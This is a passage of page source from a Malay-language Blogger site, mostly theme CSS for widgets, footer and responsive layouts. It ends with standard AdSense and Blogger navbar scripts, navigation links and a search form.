line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
/* Popular Posts
--------------------------------------*/
.PopularPosts .widget-content ul li {
padding: 0 !important;
margin-bottom: 15px;
}
.PopularPosts .item-thumbnail {
float: left;
margin: 0 !important;
margin-right: 10px !important;
}
.PopularPosts .item-thumbnail img {
width: 65px;
height: 65px;
border-radius: 4px;
border: 2px solid #666;
padding-right: 0 !important;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #E4860D;
}
.PopularPosts .item-title {
font-size: 0.875rem;
font-weight: 700;
font-family: 'Roboto slab', sans-serif;
line-height: 1.6;
color: #fff;
}
.PopularPosts .item-title:hover a {
color: #E4860D;
}
/* Follow by email
--------------------------------------*/
.follow-by-email-inner td:first-child {
display: block;
margin-bottom: 15px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
font-size: 13px;
border: 0;
width: 100%;
display: block;
height: 35px;
background-color: #f7f7f7;
padding-left: 10px;
outline: 0;
}
.follow-by-email-inner td:last-child {
position: relative;
display: block;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
border: 0 !important;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 33px;
width: 100%;
margin: 0;
background: #04A06B;
color: #fff;
border-bottom: 3px solid #02714C !important;
border-radius: 0;
outline: 0;
}
.FollowByEmail .subhead {
font-size: 0.875rem;
line-height: 1.7;
margin-bottom: 15px;
color: #fff;
}
/* Labels
--------------------------------------*/
.cloud-label-widget-content {
text-align: inherit !important;
}
.label-size {
line-height: 1.2;
text-transform: capitalize;
font-size: 0.875rem;
color: #ABABAB;
opacity: 1;
}
.label-size a {
display: inline-block;
padding: 10px;
margin-bottom: 4px;
margin-right: 1px;
border: 2px solid #555;
}
.label-size:hover a {
border-color: #fff;
color: #fff;
}
.list-label-widget-content a {
display: block;
background: #545454;
padding: 10px;
margin-bottom: 5px;
color: #fff;
font-size: 0.875rem;
border-left: 2px solid #fff;
}
.list-label-widget-content a:hover {
background: #E4860D;
}
/* Blog Archive
--------------------------------------*/
.BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
/*========================================
Footer
========================================*/
#footer-wrapper {
background: #444444;
color: #A1A1A1;
padding: 30px 0;
border-top: 3px solid #E4860D;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 30%;
margin-right: 5%;
}
html[dir="rtl"] #footer-wrapper .container > .section {
float: right;
margin-right: 0;
margin-left: 5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .recentposts .post-image,
#footer-wrapper .random_post-image {
border: 2px solid #595959;
}
#footer-wrapper .recent-post-item,
#footer-wrapper .random-posts .post-wrapper {
display: block;
border-bottom: 1px solid #4D4D4D;
}
#footer-wrapper .widget > h2 {
margin-bottom: 25px;
text-transform: uppercase;
color: #FFFFFF;
position: relative;
text-align: center;
font-weight: 500;
padding: 8px 0;
background: #333;
box-shadow: 5px 5px #3d3d3d;
-webkit-box-shadow: 5px 5px #3d3d3d;
}
#footer-left img {
margin-bottom: 20px;
}
#footer-wrapper > .container .widget {
margin-bottom: 40px;
}
/* Recent Posts
-----------------------------------------*/
.recent-post-item {
display: table;
border-bottom: 1px solid #e6e6e6;
padding: 10px 0 !important;
}
.recent-post-item:first-child {
padding-top: 0 !important;
}
.recentposts .post-image {
position: relative;
display: table-cell;
width: 75px;
height: 70px;
border: 2px solid #e6e6e6;
z-index: 2;
}
.recentposts .post-title {
display: table-cell;
vertical-align: middle;
padding-left: 10px;
font-family: 'Roboto Slab', serif;
font-size: 0.875rem;
font-weight: 700;
line-height: 1.7;
text-transform: capitalize;
}
html[dir="rtl"] .recentposts .post-title {
padding-left: 0;
padding-right: 10px;
}
.recentposts .heading:hover {
color: #E4860D;
}
.recentposts .post-image:hover {
border-color: #E4860D !important;
}
/* Random Posts
-----------------------------------------*/
.random-posts .post-wrapper {
padding: 10px 0 !important;
border-bottom: 1px solid #e6e6e6;
}
.random-posts .post-wrapper:first-child {
padding-top: 0 !important;
}
.random-posts .post-wrapper:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.random_post-image {
position: relative;
float: left;
width: 75px;
height: 70px;
margin-right: 10px;
border: 2px solid #e6e6e6;
z-index: 2;
}
html[dir="rtl"] .random_post-image {
float: right;
margin-right: 0;
margin-left: 10px;
}
.random_post-image:hover {
border-color: #E4860D !important;
}
.random_post-title {
font-family: 'Roboto Slab', serif;
font-size: 0.875rem;
font-weight: 700;
line-height: 1.7;
text-transform: capitalize;
}
.random_post-title:hover {
color: #E4860D;
}
.random-posts .post-comments {
float: right;
font-size: 0.75rem;
margin-top: 10px;
font-weight: 700;
color: #aaa;
}
html[dir="rtl"] .random-posts .post-comments {
float: left;
}
/* Bottom part of the footer
------------------------------------------------*/
.footer-bottom-wrapper {
background: #333;
padding: 20px;
border-top: 1px solid #2D2D2D;
position: relative;
}
.footer-bottom-wrapper:after {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
height: 1px;
background: #5C5C5C;
}
div#footer-bottom {
float: right !important;
width: auto !important;
margin-right: 0 !important;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1200px) {
.container {
width: 96%;
}
}
@media only screen and (max-width: 1024px) {
.flexbox .main-nav-wrapper .container,
.flexboxtweener .main-nav-wrapper .container {
padding: 10px 0;
text-align: center;
}
.flexbox #nav-items,
.flexboxtweener #nav-items {
margin: 10px 0;
}
.main-nav-wrapper .container > div {
float: none !important;
width: 100% !important;
}
.flexbox .main-nav-wrapper .container .search, .flexbox .main-nav-wrapper .container #top-social {
position: static;
top: auto;
transform: none;
-webkit-transform: none;
-moz-transform: none;
left: auto;
}
.flexbox .main-nav-wrapper .container #nav-items {
margin: 10px 0;
}
.flexbox .main-nav-wrapper .container,
.flexboxtweener .main-nav-wrapper .container {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
div#top-social {
text-align: center !important;
margin-top: 0px;
}
.logo-and-ad-container {
display: block;
text-align: center;
}
.logo-and-ad-container .widget {
display: inline-block;
}
.logo-and-ad-container .Header {
margin-bottom: 20px;
}
.logo-and-ad-container .HTML .widget-content {
margin: 10px auto 0;
width: 728px;
height: 90px;
}
#second-nav-wrapper {
position: relative;
}
div#second-nav {
position: absolute;
top: 46px;
display: none;
z-index: 999;
width: 100%;
}
div#second-nav .widget-content > ul > li:first-child > a {
padding-left: 15px;
}
#mobile-second-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #fff;
text-align: center;
cursor: pointer;
background: #2D2D2D;
}
#mobile-second-nav-btn:after {
content: '\25be';
margin-left: 5px;
font-size: 1.5rem;
line-height: 1;
}
#second-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#second-nav .widget-content > ul > li > a {
padding: 0 15px;
border-radius: 0;
display: block;
}
.mega-menu {
display: none !important;
}
.mega-icon:after {
content: '';
}
.blog-posts-wrapper {
float: none;
max-width: 100%;
margin-bottom: 30px;
}
.sidebar-wrapper {
float: none;
width: 100%;
margin-top: 0 !important;
padding: 15px 15px 1px;
margin-bottom: 45px;
}
.main-content .container:after {
display: none;
}
#footer-wrapper .container > .section {
width: 100%;
float: none;
}
div#second-nav .widget-content ul > li > ul, div#second-nav .widget-content ul > li > ul > li > ul {
position: relative;
opacity: 1;
visibility: visible;
width: 100%;
clear: both;
display: block;
float: none;
left: auto;
top: 0;
}
div#second-nav .widget-content ul > li > ul > li > ul > li > a {
padding-left: 40px;
box-sizing: border-box;
}
div#second-nav .widget-content ul > li > ul > li > a {
padding-left: 25px;
box-sizing: border-box;
}
} /* 960px media query */
@media only screen and (max-width: 880px) {
.slider-big-box {
float: none;
width: 100%;
}
.slider-small-container {
float: none;
width: 100%;
}
#must-read .widget-content {
padding: 45px 0 0;
}
li.must-read-item {
width: 48%;
margin-right: 4%;
margin-bottom: 45px;
}
li.must-read-item:nth-child(even) {
margin-right: 0;
}
} /* 880px media query */
@media only screen and (max-width: 770px) {
.logo-and-ad-container .widget:last-child {
display: none;
} /* to be removed */
.logo-and-ad-container .Header {
margin-bottom: 0;
}
.logo-and-ad-container .HTML .widget-content {
width: 468px;
height: 60px;
}
.slider-big-box {
height: 350px;
}
.title-and-summary {
right: 25px;
}
.slider-big-box h2.heading {
font-size: 1.6rem;
}
.post-outer {
padding: 6px;
}
.post-body ul.post-meta {
float: none;
width: 100%;
background: #eee;
padding: 10px !important;
}
ul.post-meta > li {
height: 60px;
padding: 14px 0 !important;
float: left;
width: 25%;
}
.post-image-wrapper {
width: 100%;
height: 350px;
float: none;
margin-left: 0;
margin-right: 0;
}
img.post-image {
height: 350px;
}
.Blog h2.post-title {
margin-bottom: 7px;
padding: 0 10px 7px;
}
.summary {
padding: 10px;
}
a.read-more {
position: static;
float: right;
}
.bsummary .big-post {
float: none;
width: 100%;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.bigposts .title-wrapper {
height: 210px;
padding: 10px;
}
} /* 770px media query */
@media only screen and (max-width: 720px) {
li.twocolumns-content_item {
float: none;
width: 100%;
margin-right: 0;
padding: 16px 0 !important;
border-bottom: 1px solid #ccc !important;
}
} /* 720px media query */
@media only screen and (max-width: 605px) {
#nav-items .widget {
width: 100%;
}
div#nav-items ul {
width: 100%;
background: #393939;
height: 40px;
overflow: hidden;
}
#nav-items ul:before {
content: 'Main Menu \25be';
display: block;
color: #fff;
font-weight: 700;
line-height: 40px;
cursor: pointer;
}
div#nav-items li {
float: none;
}
div#nav-items i {
display: inline !important;
font-size: 1rem;
margin-bottom: 0;
margin-right: 6px;
}
.bigposts .big-post-item {
float: none;
width: 100%;
margin-bottom: 30px;
}
.bigposts .big-post-item:last-child {
margin-bottom: ;
}
#copyr p {
width: 100%;
text-align: center;
}
#footer-bottom {
display: none;
}
} /* 605px media query */
@media only screen and (max-width: 475px) {
.title-and-summary {
bottom: 15px;
left: 15px;
}
.news-ticker-header {
float: none;
text-align: center;
width: 100%;
display: block;
padding: 0;
border: 0;
}
p.slider-post-summary {
display: none;
}
.slider-big-box h2.heading {
font-size: 1.2rem;
}
li.must-read-item {
float: none;
width: 100%;
margin-right: 0;
}
a.must-read-image {
padding: 27% 0;
}
.slider-big-box {
height: 310px;
}
.slider-image-wrapper {
height: 350px;
}
.post-image-wrapper {
height: auto;
}
img.post-image {
height: auto;
}
.home-widgets .HTML .widget-content {
padding: 40px 10px 20px;
}
.bsummary .big-post {
height: auto;
margin-bottom: 20px;
}
.bsummary .big-post .post-image {
height: auto;
padding: 37% 0;
}
.post-image-wrapper {
height: 300px;
}
img.post-image {
height: 300px;
}
} /* 475px media query */
@media only screen and (max-width: 360px) {
.logo-and-ad-container {
padding: 37px 0 35px;
}
.news-ticker-header {
display: none;
}
.post-image-wrapper, img.post-image {
height: 220px;
}
.slider-big-box {
height: 260px;
}
li.slider-post-info-item {
font-size: 0.775rem;
}
a.slider-post-info-a {
width: 59px;
}
ul.post-meta {
font-size: 0.7rem;
}
.post-labels {
font-size: .7rem;
}
#footer-wrapper .widget img {
max-width: 100%;
}
}
@media only screen and (max-width: 319px) {
.logo-and-ad-container .Header img {
max-width: 100%;
}
ul.slider-post-info, .bsummary .publish-date, .bsummary .comments, .twocolumns .publish-date, .twocolumns .comments, .post-body ul.post-meta, .sidebar-wrapper, #footer-wrapper .clearfix .section, .item .post-timestamp {
display: none;
}
.slider-big-box {
height: 200px;
}
.bsummary .big-post .post-title {
font-size: 1.1rem;
}
.post-image-square {
width: 61px;
height: 61px;
}
.bigposts .title-wrapper {
font-size: 1.0rem;
}
.post-image-wrapper, img.post-image {
height: 160px;
}
.Blog h2.post-title {
font-size: 1.2rem;
}
.bsummary .other-posts .post-title, .twocolumns .post-title {
font-size: 0.75rem;
}
p.error-message-big {
font-size: 1.5rem!important;
}
p.error-message-small {
font-size: 1.2rem!important;
}
}
@media only screen and (max-width: 1200px) {
.comments .avatar-image-container {
margin-left: -24px;
}
.comments .comment-block {
margin-left: 17px;
}
.comment-header:before, .comment-header:after {
content: '';
display: table;
width: 0;
height: 0;
}
.comment-header:after {
clear: both;
}
span.datetime.secondary-text {
float: left;
font-size: 0.75rem;
}
.comments .comments-content .datetime {
margin-left: 0;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {
text-transform: capitalize;
}
#layout #admin-panel {
display: block;
}
body#layout div.section {
margin: 0 0 10px 0;
}
body#layout #nav-items, body#layout #top-social {
width: 45%;
}
body#layout #nav-items {
margin-right: 5px;
float:left;
}
body#layout #top-social {
margin-left: 5px;
float:right;
}
body#layout div#second-nav .widget {
display: block;
}
#layout .header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 15px;
padding-bottom: 0px;
padding-top: 7px;
color: #fff;
}
body#layout {
width: 800px;
}
#layout .header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
width: 95.6%;
float: none;
}
#layout .header .widget-content {
border: 0 !important;
}
#layout .header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout ul.main-nav-border {
display: none;
}
#layout .main-nav-wrapper .widget {
width: 99%;
}
#layout .logo-and-ad-container {
padding: 0;
}
#layout #logo-and-ad-container {
overflow: hidden !important;
}
#layout #Header1 {
float: left !important;
width: 30% !important;
display: block;
}
#layout .logo-and-ad-container .HTML {
float: right !important;
display: block;
width: 67% !important;
}
#layout #search-box,
#layout #search-input {
display: none;
}
#layout .slider-wrapper {
padding: 0;
}
#layout #slider {
height: 120px;
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout #slider .widget {
min-height: 0;
}
#layout .must-read-wrapper {
z-index: 99;
}
#layout div#must-read {
background: #B441FF !important;
}
#layout #must-read h4 {
color: #fff;
}
#layout .main-content {
position: relative;
padding-top: 0;
}
#layout .blog-posts-wrapper {
float: left;
width: 66%;
text-transform: capitalize;
}
#layout .blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 16px !important;
}
#layout .blog-posts-wrapper .widget {
margin: 14px 0 !important;
}
#layout div#blog-posts,
#layout .home-widgets {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
float:right;
width: 32%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
margin-right: 15px;
width: 27.3% !important;
background-color: #e2e2e2 !important;
border: 0;
float: left;
}
#layout #footer-wrapper>.container .widget {
margin-bottom: 5px;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6755367674867686959&amp;zx=de282e89-1960-40d0-b576-db58fda2fbbd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6755367674867686959&amp;zx=de282e89-1960-40d0-b576-db58fda2fbbd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3089501373870596 -->

</head>
<style>
  .widget-item-control {
    display: none;
  }

  .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .post-body img {
    width: 100%;
  }

  .item .post-body img {
    max-width: 100%;
    height: auto;
  }

  .footer-bottom-wrapper .LinkList {
    float: right;
  }

  .footer-bottom-wrapper li {
    float: left;
    text-transform: capitalize;
  }

  .footer-bottom-wrapper li:before {
    content: '';
    display: inline-block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: #F7F7F7;
    position: relative;
    top: -3px;
    margin: 0 10px;
  }

  .footer-bottom-wrapper li:first-child:before {
    content: '';
    width: 0;
    height: 0;
    background: transparent;
  }

  .footer-bottom-wrapper li a:hover {
    color: #fff;
  }

  .footer-bottom-wrapper .HTML {
    float: left;
  }

</style>
<style>
    .slider-wrapper {
      display: none;
    }

    .must-read-wrapper {
      display: none;
    }

    .home-widgets {
      display: none;
    }
  </style>
<body class='archive'>
<div class='section' id='admin-panel'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- farizasaidin_admin-panel_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3089501373870596"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1846128665"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
@ FarizaSaidin. Dikuasakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Add me yahoo messenger</h2>
<div class='widget-content'>
farizaum@yahoo.com
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Laporkan Salah Guna
</a>
</h3>
</div><!--Gagal memaparkan alat 'Profile1'.

There was an error processing the markup.
--><div class='widget HTML' data-version='1' id='HTML901'>
</div>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6755367674867686959?origin\x3dhttps://www.farizasaidin.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Jumlah Paparan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Summer</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/p/produk.html' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='#' itemprop='url'>shop</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.farizasaidin.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Carian'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
